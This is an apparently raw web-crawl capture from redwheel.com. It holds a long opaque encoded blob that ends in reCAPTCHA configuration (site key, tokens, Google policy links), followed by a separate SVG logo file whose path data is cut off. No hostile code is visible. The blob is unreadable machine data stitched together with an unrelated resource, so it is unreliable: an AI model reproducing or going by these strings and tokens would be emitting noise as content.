Oqw5LDjAHDgsK6woHDhRcrFMOmwpMVUsO7wqjClCd/DhXCoG1hw7HCg8OKw7geBzrCmDIlw5vCrW4ZIHDDk09SYMKowoxeCcOTTSt0w6TCtcK0w5vDvcOgw5/DhVnDjcODwpzCpELDt8OVw73CmsO/w4VJFSTDqMKOwqLDu8OHJEwiOTHDucO7w7giR8OkJsO2w5pbWcKYwoA/wqbCnMKkw4nChcKSw4rCm1fDlTPCmU3DgsO7SsKUYMO3f8OtwrzDtcOyA03CgHhvwrMEwpNFw7TCgMKAwop3wrvCilQ0cycGwoE2w6vDiA3DpUpTwqfDozZuGwHDmG1nw7fClTDDg8KzcXpiB8O9w4/ChMKVw4coBsKvw5PCkwPCnybCvlQgwrxDdUACw6pywq8Yw5oFScK7VWPDrcKbcBXDimHClCDDu8O+ZBU3w6XCtMOgVSbDscKZQMK1wpIwasOFw404QGI5c1Iywp/Cn8K2IMO4w6jCjsO0Y8ObwrFBJcKdU1XCnX3CrVjCgsK1w4/CjSgmw5Z0McOHGcKcOsKgH8OvWz3DrMO9wqgYPSPDvgZ/[base64]/w69qwqknPsOiwoJoLsKCwpnDt2jCtCwWRMObw6rCrDh6w7rCoCJFw7R4w7UUw4oMNXrDsxTCgGzDt8OiScOXE8KWw6/ClMKpwr8awq/DjcO8D8OLw6xew4IWbWgUBDQywpjCn8KgKgPDo8KkS8KyBcKgKHfCtcOBwqfDrEYeXg/DrsKWccO8wo0CQhDDp2pHwobDoz7ChCLDgcO6ZMKTbnrDqCPDpAjDt8OGw67CgcKUwp/[base64]/[base64]/Tz9HTMKXd3/DrxYIw4zCmcKWNMORw4jDtl/CuxTDp2rDnB3Cl8Ovw73DusKCw7stwqTDumrDicK2fTlxw7hewrLDvMO2wrjClMOtwpJCwonDtsO6L3HCjWPCiXElFMOvfsKFGERaHhPDmX1nw6E/[base64]/JkEkwqLDims+c0NRYsKwXsOfwoAdw4FnTsKuYwPDkULCt8KuYWXCgTVvFMOYw4XCh17CpsKDw4o5BxXCkMO1w5nDgGQZwqXDvGDDlsK7w7fCugrDik/DocKFw4wvGsONHcOow6dvQQ3ClEk0WcOhwrQ2wpfDv3rDmx7DhMOwwprChXDCicKNw7rDhcK3SUB9A8Kswr7ClcOQF3nDpnfDpMKcVWbDqMK5TMO7w6TDnkPDjcKvwrPCui54w6Mdw5PCpsOewp/Ck2x9eDzDu1jDhcKMecOXZU8eMhJwL8KQwplIw6bDum8Jw6FtwrZ1NWJbw7IBGyXCoDvChSNiwqsJw4PCp8KrYsKYDR8Bwr/CvcOSQyd5wqUsw5t0eR/DkcOww7Mva8O0wq/DjyN7F8OHwrXDu1FIw7hMEMOdcHXCljbCt8OSw4B7w5/CocK/[base64]/CpMObw4DDrMOaSjpBwrAhw6k+w5bDt3A0wrguwqPCu8OzZsKuw5fDjnrCvMKxNQ00J8KQw5HCp1IgSxnDg0fDky1uwpfDusKZOTfDuEkjF8O/wqHDvG3DsMOcwptLwoxEJmQTJGJ1w5vCosKIw6JdPT/Dpw/DjMKzw6rDmTDCq8O+DSfClMK/KMKNVMOpwo/CggTDu8K9wpvCsC7DqcO6w6vDlMOXw55jw7R4ZMOSRg3Co8KdwrjCpX7Cu8Oaw73CpHoHJsKwwq/Do1LDtCPDlsKINRTDrwbCqMKKZX/DgQdtT8Kww5fDgwIJWjXCgcKyw6IYcF8dwq7DtSPCkXFfCAZKw6nCn1olBF4ebCzCogNuw4rDvg/CmRjDlcKWwr7DrE0nwoRIZMOSw7TDncK1w5DDuBouwqp7w53DqMOBPUQ9w5fDuMOSwrnDhBvCqsO4fBJUwqkkEBQVw4PDiTwdw7pQw7cKQMKbdFogwpQOKMOfwqghB8KCwqXDkcOEwqAVw5jCtsOpSsOAw5TDuMKRBMOMTcKJw7Emw4TDojN1SF/ClhQlIzbDrMKFwpzDusObwqvCpMOjwqHDvEkkw5zCmMKRw6PDnyxLJsOZeT0CdhPDuhjDk2/CrsK1aMObZCYTDcOhw4BRUMKvc8OrwqsgIsKbwoHCt8KswqchTH8EYW4GwqvDiiQoNsKqWWvDq8OoREjDiQnChsOMw5o6w5/DqcOAwqkkVcOew7sLwr7Ct3zCpMO5wqcVQcOnRgfDisOlTQEPwoUQRmHDosOFw6nDnsO0wpkAUsKIODg3w4lXwrRmw7rDiX4JEcKiw4/DpsODw7bCm8ORwqnDkR41wozDkMKCw7JoOsOhw5Zaw5/DtVnCl8KXwqTCkVNrw5tCwqHCmi7CuMKxwqVkXcO/wr3DocK/WA/ClhQbwrTCu2dbXsOowq8yG23Di8KZQkDCtMOjVcKXSsO+EsK2BG/Cr8O/w5/CnsK3w5LDuh9Cw7Q5w4BBwplLecKtwrkMJ2fCj8OrVWDCpUEQJx84fQTDp8Krw4PCuMOmwr7CpVTDnkpsPzPCpEJeO8Kuw6rCjsOrwpHDv8OPJ8OxYCjDmcKfw4sHw4pvI8O+VMOlRMKYwqNJKhZLd8KqRsOqwrXCtkBkA3TDlsOtOzZudMOrUcO1DE19K8Kdwrh/[base64]/[base64]/wot6w5kLwpbDmGjDpsKKSHvDrVgyRwDClsKkw5/CvsK0UERxwofDpMOTwodAw4ANw714Oz/Dm0zDmcKKwprDm8Kfw7AIw5vCnkfChBFFw7nCksKmall+w7xaw7LCj04yc8OMccO5S8OrYMK0wqDDulLDgsOBw5jDuXc8OcK7JMOVF0PDtQBXS8KrUcKhwp3DrHoudATDocKXwqfDpcKAwoEaJynDiCnCh0MdGXVnwop4NsOsw7fDm8Kowp/CusOuw5zCqMKdG8Kew7AYDsKaIxk0YmvChcOFw7AMwohfwq8FJcOAwq/Dk0tkwo0iaVN3wrBVwrFmKMK/QsO4w5PChcOzw7tsw5rCo8OOw6nDqMORCCTCoBzDuQhiUTV8AnrCuMOKTcKNf8KEP8ODMMOyV8O1JcOsw6DDvQAuFsKUbWIew7fClBnCocO4wrDCoyfDkys6w6QdwrfCp2Emw4bCpcK1wp3DtWPDk1rDhDjCkldDwqzCrHQzaMOxez/[base64]/Do8KeGSzDrcKww53ChsKVw7nCmMKEwrIVw5wWwpBnWDkWw7FswpgowozDojTDqltwPm9fwrTDiT9Rw4/DucOjw7zDgAQgG8Ogw4kow4vCmsOoe8O0BRXDlRjDqmvCkhEqw4VPwpLDmycEQ8ODdsKDVsKQw6BJG2xWdT/DkcO0X04qwoXCuHjChALCt8OyEMOww64DwqhGwpcDw7bCjgXCpFtzQzYyQmfCtRLDplvDkz5wA8OhwplswqPDtF7CkMKbwpnCssKobmjCiMKZwrEEwrfCicK/wpMge8KzfMOywq7Co8OewpR4w5g1YsOowqjCmMOqX8K5w4sbTcKmw5FNHR3Dij/DqcOvRMKocMOMwpDDlx8jfsOcQcOAwoJgw59ww4ZMw596LcOhfXDCvg9mw548LXtaKF3ClcKAwrYyc8KFw47Dq8OJwo55CCBVGMOJw4Bhw79xDwpZQW3Cv8KoN3DDjMOKw7odLhjDpMK3wrHCgEbDiD/[base64]/wpPCkkcaD1TCjcKqSR0dw7zCvsO2wrbDiVTDicKUaWgfBhA1wpw6w4HDvz/Csyg9wqlWSFTCqcKYdMOkU8O9wr/DtcK1wr7CmSvDtks7w57DhsK9wotZecK1FFTCi8KjVnjDkWBVw5J+wrIsCyPDqnlww47Cs8Krw6Ubw6Ikw6HChR9qW8K+w5o9w4FwwrohUALCmkHDuAlxw6DCisKCw7/[base64]/DohTChUjCvirCmwvDpcOuwrRxGsOANsK2CMK6w6Fww4tCwp0sw6Znw4sAwp4yGX1FLMOEwqMJw63CrgEpBHMow4fCnW8vw4M6w5wvwpvClMOzw7TCinJTw4sNP8KbPcOiR8KXUMO/[base64]/w7g4wq1IwqUZf1PDsMKrH8OAPQfDrcKcw5jCpAwDwpwDc0Iswo7ChgPCm8Kowoovwo13SUvDpcOKPsOAEHJ3ZMO0w4LCuFnDsmrDrsKqR8K/w4hxw6zCn3stwqJTw7fCosOBT2AKwoISH8O4B8O6bDxGw4/CtcOQPhIrwrvDumkAw6RuLsOhwrgMwqFDw542NcO9w4o/w7FGX1FYN8Ovw4kbw4XClV0jNU3DpVMFwq/Di8OuwrUwwoPCuABye8OwFcOEUQw7woE8w5PDk8ONAMOpwpcyw40HesKOw5oGWkpDP8KANMKPw6/DrsOKFcOYW2fDiU9mPg08RU5Zw6nCqsOnDcOdBsOuw5DDpWvCiFPCkF1HwptQwrXCuHkNYghyDcOrCxxgw5XCrl7Cm8Ksw6t+wpDCmsOdw6HCncKOw6kCwq/CrXZ4w7HCmcKCw4jChMOtw7rDpQhUwqUrw5vDlMOSwrzDlkDDj8Odw7RKMR8XAkTDii1KVD/[base64]/DisOsw4lGw5TDm0DDvlzDvz/[base64]/CpMKnTMK5wpkTGzDDmGHCrG5xwqh0Lioxw4xzw6nDtsKhPnHDrmrDp8OqOQHDhi7CvsO5wq9bw5LDtcOELj/DmEMrbSLCr8OJw6TDkcOcw40GTcOYP8OOw5w9EG0rUsOJwpoCw6VQC2IMCisnWMOEw5Q+UwUUEFzDtsO5LsOMwoXDiEnCv8KRG2fCvy/Dk0FdX8Kyw5EJw4nDvMKewpJGwr0Mw4w0SEMRaXQ9OFTDrcKwbMKOBQg8XsOpw74sT8Orwo9HasKLIjlIwohrBMOGwpbCgcKvTAlJwpdmw6jCmiPCqMKuw7J/PDvCo8KYw6/Cqx4zDsK7wpXDvRTDoMKBw5EVw65SC1XCqMKbw4nDr2XDhMKpVcOcTCR0wrTCjzAWZg8/woxAw4nCtMOVwoHDusOuwpjDhlHCtsOww5Ibw4UMw6VsOcKqw63CukXCug/CiyRCAMOhBsKnIGoRw70LMsOowq8nwr9mSMKdw6U+w6lARsOOwr5+HcOqDcKtw7sIwoxnAsOCw4dMVTxIN1daw4AcNTTDoQ9dw7zDpBjDmsODI07CtcKCwrbCg8OzwrwTw51Ge21hSTd/fMOtw7F/GE8EwrArQ8K+wp7CocONLjvCu8K1w7tGLBnCsSY0woxXwrBsCsKbwrTCjjIKR8Opw5Qrw6bCjjvCt8ObSsKjFcOzXnTCuwPDv8KJw7rCsElye8Ouwp/CgcOaMijDlMOLwoxewrbDkMOZOsO0w4rCqMOpwqXCksOFw7HCn8OpbcKPw7fCumM7OhDCiMOkw6/DtMOxVhpkFsO4c2Rmw6I3wr/DvMO+wpXCgW3Cq2QHw5JZB8K0A8K3VcOewo1gw43DmmA2w75Zw6DCu8Oswrobw4lgwpjDncKJfxwlwp58NMKLZMOwW8O2QCbDuQwEcsORwpPClMKnwpF+wpEawpxIwpZGwpkmZHHDpCh1bAvCu8KOw44NO8OBwoIiw6/CkTbCtAVHw7PCkMOKw6A+w6QZIsOhw4sCCVVxZsKJbTjDnjDCqMOuwrhAwo1xwrbCkwnCgRsCDngSFcORwrPDn8OEwptveEQUw7EQCRzDp0tCbSAdwpRKw40/[base64]/[base64]/DhcKxwog/wroJdMKpblfDj0bDkMKHwr3Cr8KWwqtjwpvDjn/CuCfCosKGw7Q8XHJaVgbCjlbCmyvCl8KLwrrDl8OnJMOoQcO9wrc2XMOIw5FPwpZew4Fgw6VvH8Odwp3CvxHClsOaZzYveMK+wpjCq3BLwoU2Y8K1MMOReRrCu3JgFG3CjWlRw5QyJsOsI8KewrvDrn/DgmXDscOhM8Kow7PDpDzCgGrCgnXCoToVLMK/wqHCoilYwqZ/w6DDmmkaPCstRQlcworDn2XCmMOfcjDDpMOlaF0hwp4dwostwpo6wrHCsUtTw4DCmQfCgcObeRnClA5Ow6rCoBMJAXbCmj0wZMOCQ2LCvlJ2w6TDuMK2wrAlR2DCiGUfNcKAL8ORwoXChQHCvmbCiMK6eMKzwpPCgsKhw5kiOT/DrsK3X8K0w6peD8Ouw5UnwqzCvMKLOsKdw7Uqw7QnT8OBbwrCh8Krwo1Dw77Cj8KYw5XDqcOYPRDCncKiHw7CoXvDtHvCjsKVwqg1WsOeC0RFKlRWAxduw67DuzwVwrPDgmXDqMOZwrASw4vCs0kfISLDn0E/NErDhzxrwooLBC/[base64]/ClDLCq3Z6wptGacKwwqxqCx5hGi0mw6tgw7UXwqPCrBdlQsKKKsOpbMOaw6fCh1dCFMOCwqbCucK8w7nCnsKyw47DmXRewoIkNQjCj8K2w4lMBcKWfUZrwoALQMOUwrPChkg5wqXCn2fDvsKew5kkED/DoMKZwqEmaibDjcOuBMOWE8O3w5USwrQNdkLCgsOHHsOgZcOjLkLCsFsIw5DDqMO4N3PDtkHCsgQYw7PCijM3HMOMB8ONwoDCilAOwqnDqUTCtlXCiWXCqmTCs23CnMKbwp8pBMKeeEfCqy/DpMOLAsOxDULCoBjCpD/CrDXCosOHehBFwroGw7rCuMK8wrfDozzDusKmw6PCp8OgJC/Cp2jDicOVDMKCacOSUsKgdsK3w4/DsMOPw7NGcljCgQDCoMODb8KpwpvCpsOOMVglG8OMw65cVSE5woYhKhjCgMKhEcKPwoEzX8Kuwr8ww4/[base64]/Cu8K/[base64]/Ch8Oud8K0YAJLw6DCpVvDoDV2D8OzCDNSw4PCm8KVwqTCnGEuwqEXwpXDk17CggfCicO0wpjCjykYScKjwozDjw/[base64]/ChHB8eMKzwpvCuh/DvXhHNybDoMOPZ1LCv37DlsOMMTQwNDvDoRDCtcOUcwrDkWzDsMOWfMOcw4NQw5TDh8OSwqt6w5TDvwdywq7CoQvCjxvDu8Okw6wKaCHDqcKZw5vCmTjDr8KiVMOWwpYVOcOAMkfCh8KgwoHDmVPDm0tEwp47E3IkNk8iwpwnwojCvXhHHMK6w595csK8w7bCscORwr/DlShdwr82w4NRw7NKZDfDnA0+ccKqwpzDqibDtz5bI2fCv8O/[base64]/[base64]/DrMKkwqJpaMKZw6/Dnh9gWcKGwr7CtlvClMKUCndlUcOkBsOvw7hkAsKHwqQsAXQhw64qwok/w4rDlQjDqsOHC3Qkw5U8w7IBwp0Ew6ZaPsO0SsKjUMOMwo4hw5wiwrnDoWpnwoxyw6/[base64]/DsGfCg01Aw5FOw7DCuhTClUHDuFzDt8ONLcO/wp8SQ8OYCAvDisO6wpzCr24YGcKTwqHDvUzDjVEfNsOEXFbDpMOKel/CvhrDvsKSKcO3woJ1FwnCnxrCimldw7TDtgbDpsOawrcmKRxJHTpcIC8nEsOewogFVXvClMOSwo7DrcKQw7XDqErCv8Kyw6vDrsKDw6gIOyrDiWVdw6PDqcO6NsK6w5LCvTbCqWc7w6FSwqhIYcK+wo/[base64]/wqRHw4zDucOvIHQeRMOEMMK8LMOGwrtmwqxyCyXDtk8MaMOxwo8VwpbDhTvChzfCqhLCksKRw5TCmMO2RUwvW8OVw7/DqMOEw5HCo8K3C2zCiGfDkcOaUMK4w7JzwpXCjMOHwqZ+w6BAejEQwqnCk8OIBcO+w4NBw5LDjHnCiB3CvsONw4fDmMOzdMKxwq0ywofClcO/wr9kwpvDgAbDmRHDsE4lwrPCnEjCnz5hVsOxHcOIw7RRwo7DkMOIasOmLX9YXMOaw4nDuMOJw4HDscKcw7DChcONO8KFTWXCjlLDgMO4wrLCvcOjw4fCisKOU8OTw4M0cmRhN0bDs8O5N8OXwq1zw7wmw7bDncKWw7IXwqXDncOFScOHw51kw4oWPcOFfh/CiGDCnUdpw6TDvsKzEwPCqXULFkLCocKQSsO7wrtCwqnDgMOfPzR8CMOrHnNVZsOidXzDnARDw7zCq2VCwofCjjPCkzkHwpwvwq7Dv8OkwqfChwxkW8O2WsOFL3oGbyPDok3Ck8O2wpzCpxFzw5/CkMK0KcKJH8Owd8Klw6vCuTHDnsOrw6tPw7s0wp/CliDDvSQmGcKzw7/CmcOVw5Y3O8OBw7vCksO6C0jDnznDjwrDp303KlfDj8ONwpJLDmDDnH1UNUcUwrxow6nDthF0acOlw7l7fMOhdTgtw40ha8KKwr4DwpJPMk5cV8OUwpdGeVzDksKCDMKyw4UiBMO/wqcsaWbDr3LClkjDrBbCgDRIw45yR8O5wrFnw5kNNhjCl8OrWcKBw5DDqFrDkg1Fw7/DtTHDj1HCuMO9w6/Cri1OWH3DqMOWwoR+wo90NcKdLG/Ct8K+wq/[base64]/[base64]/DnHjDkmZQGwBewpfDjW7DlC/[base64]/ClXTCn8OdwocEPcO9wpLDsMKidgzDscOAY0rCrQN5wqnDvCslw6tuwpxxw5oIw4/CnMKXP8KNwrBLcREmVsONw4JQwq9KdScdLw/Djg/Dtmx2w4jDuDJzHiAUw7p6w7vDr8OPOsKWw5LCm8K0M8OYNcOowrMqw7fCpGtxwppCw7BWTcO7worCocK4eh/CgcKTwrRHP8KkwqDCtsK7VMOEwqZJNjTCkl97w5/[base64]/CqnhiUwPChMO4d0UAw51LHxTCnsO9w5XCvl/DuMOdwrVGw4TCt8OuOMOVwrp3w5XDrcOiesKZN8OQw4vDohXCosOwXcKQwo9Iw6ItO8OCw78yw6cww6zDoVPDkWDDmVtrXsKZZMK8BMKswqMRZWMnN8KWVHfCrA5lWcKDw6R6X0A/wrzCs3TCqsKUHMOTwqnDmyjDrsOew4LDiXkDw6XCpFjDhsOBwqBaVsKbb8Oow5LCsz5aOMKEw6MeBcObw4drwqZjI1BPwqHCkMODwro5SsO2w7XClCQbYMOiw7InBsKzwqBNMMOQwpvCqEnDg8OXUMO5KV/DkSIVwq/Cu2fDtDk3wqBtFSpCM2dLw6YZPS9cwr7CnhReAsKFY8OiWlxKGADCtsK/wpxjw4LDjGA0w7zCm3clS8KOTMKHNwzCmH7CosKsW8Krw6rCv8OQD8O7QsKPPUZ+w6Epw6XCkBpgKsO2wrZ2w5/[base64]/DucK4aMOmGMOxw7hewqUZFUt0ZcOfGcO8wpQPSXVhNXYiQsKtE11kTxDDu8OWwoEEwoAJUUnDn8OFeMOfN8Knw6XDicKSEjM3w7XCtQp0w41PEsKlbcKSwpvDol/[base64]/DlTVaa13CigbCicKiwoPDhsO1w4BbHEXDj8Kow4XDq38Vwo0OFsKmw5vDrR/[base64]/Du0kowovCnn/DpsOvVnPDncOIwpjCtHBkwpbCncK7QsKhwoHDsFVbdy3CocOWw4HDosKnZS99bUkVfcK1w6vCnMKqwqbDgAnDsArCmcKCw63DnQxicMKPYMO0RGdNT8Kgw6JhwqwdcSrCosOYdWFNOsKaw6PCmT5gwqpgMHVgdnTCqT/CiMO+w4XCtMOsIDXCkcKZw6LDgsKqbRBKMFzCjMOLc1LCpwYQwpxgw61aSXjDu8OCwp1xGHE5HcKnw4F0UMK+w5tUDmt1CAnDlUAIBcOqwqlpwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e/rmnq35khcYtu9KSfT2+iTF924fY+9xHfx79kWf2Yw\\u003d\x22,1,0,null,1,1768842934371,0,0,[219,33,176],null,[181,101,55,187,228],\x22RC-PVoVIq9CuFs4Qw\x22,null,null,null,null,null,\x220dAFcWeA7jhtVxjyCYUpHnQQpd8wTsc7eJNP7wbjmnJ1Ig91AHimjx3y3omkYY9at0CjRk9rAyHeQoI_jCNPmrJo3O7w5j71yclw\x22,1768925734349]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg
body_size: 3481
content:
<svg xmlns="http://www.w3.org/2000/svg" width="180" height="44" viewBox="0 0 180 44" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M52.7873 17.9321C52.7873 17.4468 52.5286 17.2205 52.075 17.2205H50.7473V14.532H53.7265C55.1518 14.532 55.8317 15.1146 55.8317 16.4433V17.4799C55.8317 18.1263 55.7672 18.6133 55.7672 18.6133H55.8317C56.6092 16.216 58.487 14.3378 61.0133 14.3378C61.4341 14.3378 61.8553 14.403 61.8553 14.403V17.5116C61.8553 17.5116 61.4341 17.4147 60.916 17.4147C58.9082 17.4147 57.0624 18.8393 56.3173 21.2683C56.0259 22.2076 55.9289 23.2107 55.9289 24.2151V30.9183H52.7873V17.9321Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M74.4534 20.8147C74.3558 18.0945 72.6398 16.6379 70.5998 16.6379C68.2032 16.6379 66.2605 18.0945 65.7741 20.8147H74.4534ZM70.6319 14.1436C75.2306 14.1436 77.6914 17.5768 77.6914 21.8192C77.6914 22.2397 77.5944 23.1137 77.5944 23.1137H65.6444C65.8393 26.6121 68.365 28.5865 71.2797 28.5865C74.0971 28.5865 76.0726 26.6762 76.0726 26.6762L77.4327 28.9111C77.4327 28.9111 75.0036 31.307 71.1179 31.307C65.9366 31.307 62.4065 27.5834 62.4065 22.7253C62.4065 17.5116 65.9683 14.1436 70.6319 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M91.7144 22.6932C91.7144 19.7785 90.1926 16.8638 87.0512 16.8638C84.4932 16.8638 82.3553 19.0017 82.3553 22.7253C82.3553 26.2875 84.2662 28.5865 86.9867 28.5865C89.4151 28.5865 91.7144 26.8704 91.7144 22.6932ZM86.5656 14.1436C90.3544 14.1436 91.6175 16.6696 91.6175 16.6696H91.682C91.682 16.6696 91.6175 16.1843 91.6175 15.5682V11.4562C91.6175 10.9695 91.3588 10.7432 90.9052 10.7432H89.5775V8.05618H92.6865C94.1435 8.05618 94.7589 8.67086 94.7589 10.1286V27.5182C94.7589 28.0039 95.0176 28.2312 95.4711 28.2312H96.7988V30.9183H93.7872C92.3626 30.9183 91.7796 30.2705 91.7796 29.1701C91.7796 28.6848 91.8117 28.3281 91.8117 28.3281H91.7472C91.7472 28.3281 90.3871 31.307 86.3714 31.307C81.9351 31.307 79.1494 27.8094 79.1494 22.7253C79.1494 17.5116 82.2262 14.1436 86.5656 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M97.7719 17.8683C97.6094 17.3495 97.2862 17.2205 96.7674 17.2205H96.3145V14.532H98.29C99.7473 14.532 100.298 14.8884 100.718 16.2812L103.633 26.0284C103.892 26.8704 104.021 27.7776 104.021 27.7776H104.087C104.087 27.7776 104.281 26.8704 104.54 26.0284L108.07 14.5972H110.952L114.514 26.0284C114.773 26.8704 114.935 27.7776 114.935 27.7776H115C115 27.7776 115.129 26.8704 115.389 26.0284L118.271 16.2812C118.692 14.8884 119.275 14.532 120.732 14.532H122.675V17.2205H122.222C121.704 17.2205 121.38 17.3495 121.218 17.8683L116.911 30.9183H113.381L109.981 20.3942C109.722 19.5522 109.527 18.6133 109.527 18.6133H109.462C109.462 18.6133 109.268 19.5522 109.009 20.3942L105.641 30.9183H102.079L97.7719 17.8683Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M124.232 11.4562C124.232 10.9695 123.972 10.7432 123.519 10.7432H122.191V8.05618H125.3C126.757 8.05618 127.372 8.67086 127.372 10.0634V16.4433C127.372 17.2205 127.308 17.8031 127.308 17.8031H127.372C128.085 16.216 130.19 14.1436 133.461 14.1436C137.314 14.1436 139.064 16.2491 139.064 20.4263V27.5182C139.064 28.0039 139.322 28.2312 139.776 28.2312H141.104V30.9183H138.027C136.57 30.9183 135.955 30.3036 135.955 28.8459V21.1383C135.955 18.8393 135.468 17.0263 132.846 17.0263C130.352 17.0263 128.344 18.7103 127.664 21.0741C127.437 21.7219 127.372 22.467 127.372 23.2438V30.9183H124.232V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M153.022 20.8147C152.925 18.0945 151.209 16.6379 149.169 16.6379C146.772 16.6379 144.829 18.0945 144.343 20.8147H153.022ZM149.201 14.1436C153.8 14.1436 156.26 17.5768 156.26 21.8192C156.26 22.2397 156.163 23.1137 156.163 23.1137H144.214C144.408 26.6121 146.934 28.5865 149.849 28.5865C152.666 28.5865 154.642 26.6762 154.642 26.6762L156.002 28.9111C156.002 28.9111 153.573 31.307 149.687 31.307C144.505 31.307 140.976 27.5834 140.976 22.7253C140.976 17.5116 144.537 14.1436 149.201 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M169.798 20.8147C169.7 18.0945 167.984 16.6379 165.944 16.6379C163.548 16.6379 161.605 18.0945 161.118 20.8147H169.798ZM165.976 14.1436C170.575 14.1436 173.036 17.5768 173.036 21.8192C173.036 22.2397 172.939 23.1137 172.939 23.1137H160.989C161.184 26.6121 163.709 28.5865 166.624 28.5865C169.441 28.5865 171.417 26.6762 171.417 26.6762L172.777 28.9111C172.777 28.9111 170.348 31.307 166.462 31.307C161.281 31.307 157.751 27.5834 157.751 22.7253C157.751 17.5116 161.313 14.1436 165.976 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M174.818 11.4562C174.818 10.9695 174.56 10.7432 174.106 10.7432H172.778V8.05618H175.887C177.345 8.05618 177.96 8.67086 177.96 10.1286V27.5182C177.96 28.0039 178.219 28.2312 178.672 28.2312H180V30.9183H176.891C175.434 30.9183 174.818 30.3036 174.818 28.8459V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.7338 22.9086C36.4491 23.8823 35.0447 22.484 33.2665 20.7137C31.8624 19.3144 30.118 17.5761 27.6688 17.5761C26.3842 17.5761 24.905 18.055 23.1793 19.312C23.136 19.341 23.0459 19.3853 22.9353 19.3539C22.823 19.3232 22.7401 19.2277 22.7254 19.127C22.3541 15.1795 24.3821 14.6327 27.2108 13.8703C29.7357 13.188 32.8511 12.3463 33.0839 8.1002L33.0853 8.10123L33.087 8.03672C33.0938 7.89474 33.0972 7.74969 33.0976 7.6002L33.0999 7.51146C33.1003 7.48449 33.103 7.46265 33.1058 7.45275C33.1419 7.3234 33.2781 7.24763 33.404 7.2821C33.4375 7.29166 33.4686 7.30838 33.5 7.3333L33.6672 7.46709C37.4625 10.562 39.9297 15.1099 40.4465 19.9768C40.5731 21.226 39.885 22.4038 38.7338 22.9086ZM32.6825 37.117C31.6795 37.7249 30.4204 37.6692 29.4787 36.9757C27.4893 35.4839 27.9985 33.5678 28.6436 31.1422C29.4204 28.222 30.4842 24.2226 24.8148 21.7052C24.7677 21.6826 24.6841 21.6277 24.6551 21.5158C24.6258 21.4028 24.6671 21.2823 24.7609 21.2093L24.7729 21.2C27.9832 18.9311 29.4705 20.4123 31.5388 22.4721C33.4215 24.3482 35.7498 26.6698 39.6543 24.5837L39.6553 24.5858L39.9966 24.3946C40.0178 24.3827 40.0338 24.3755 40.0482 24.3721C40.111 24.3564 40.1762 24.3653 40.2314 24.3984C40.2881 24.4315 40.328 24.4851 40.3444 24.5479C40.3526 24.5806 40.3543 24.6134 40.3485 24.6465L40.3471 24.6554C40.2335 25.4202 40.0721 26.1803 39.8669 26.9151C38.7215 31.035 36.1628 34.663 32.6825 37.117ZM5.11388 20.9383C5.63266 20.7174 6.10571 20.6185 6.54803 20.6185C8.05522 20.6185 9.20711 21.7649 10.5812 23.1335C12.7212 25.267 15.6512 28.1896 20.6687 24.5356C20.7121 24.5062 20.8015 24.4619 20.911 24.4929C21.024 24.5247 21.1073 24.6202 21.1216 24.7213C21.494 28.6664 19.4653 29.2142 16.6407 29.977C14.1144 30.6585 10.9969 31.5002 10.7641 35.747L10.7624 35.746L10.7611 35.8105C10.7542 35.9525 10.7505 36.0975 10.7505 36.247L10.7481 36.3358C10.7478 36.361 10.7454 36.3801 10.7409 36.3958C10.7054 36.5245 10.571 36.6006 10.4433 36.5651C10.4099 36.5556 10.3798 36.5399 10.3471 36.5132C6.45895 33.42 3.92718 28.8138 3.40157 23.8765C3.27358 22.6233 3.96301 21.4417 5.11388 20.9383ZM31.1822 7.85481C30.8832 10.3231 28.9699 10.8405 26.5476 11.4955C23.6305 12.2822 19.6353 13.3597 20.2892 19.5311C20.2957 19.6191 20.2653 19.7031 20.2049 19.7621C20.1216 19.843 19.9957 19.8676 19.9018 19.8297C16.2994 18.1802 16.8396 16.1495 17.5932 13.317C18.2929 10.6835 19.1636 7.40838 15.0601 5.05818L15.0345 5.0418C14.999 5.01961 14.9877 5.00937 14.9823 5.00425C14.9365 4.9575 14.9116 4.89606 14.9123 4.83087C14.9127 4.76603 14.9386 4.70527 14.9843 4.65988C14.9918 4.65271 15.0014 4.64555 15.013 4.6377C18.8335 3.10423 22.9486 2.87658 26.9149 3.97933C27.7862 4.22199 28.6524 4.53258 29.4876 4.90323C30.6405 5.41757 31.3214 6.6053 31.1822 7.85481ZM3.56574 18.7792C3.67256 18.1591 3.81113 17.5396 3.97974 16.9328C5.12617 12.8126 7.68457 9.18486 11.1631 6.73158C12.1672 6.12168 13.4259 6.17731 14.3679 6.87152C16.3574 8.36266 15.8478 10.2791 15.2028 12.7061C14.4277 15.6256 13.3655 19.6239 19.0329 22.142C19.08 22.1646 19.1639 22.2199 19.1926 22.3291C19.2216 22.4444 19.181 22.5646 19.0895 22.6349L19.0598 22.6581C15.8584 24.9127 14.3737 23.4325 12.3061 21.3724C10.9505 20.0219 9.36309 18.4406 7.12381 18.4406C6.25383 18.4406 5.28522 18.6795 4.19373 19.2635L4.19271 19.2615L3.85141 19.4526C3.83093 19.4638 3.81386 19.4717 3.79851 19.4755C3.73605 19.4918 3.67154 19.4823 3.61591 19.4499C3.55959 19.4164 3.52 19.3632 3.50362 19.2993C3.49543 19.2669 3.49372 19.2338 3.49987 19.2007L3.57222 18.7792H3.56574ZM28.8589 39.1983C25.0302 40.7413 20.9069 40.9727 16.9328 39.8665C16.057 39.6235 15.1895 39.3119 14.3546 38.9419C13.2051 38.4259 12.5266 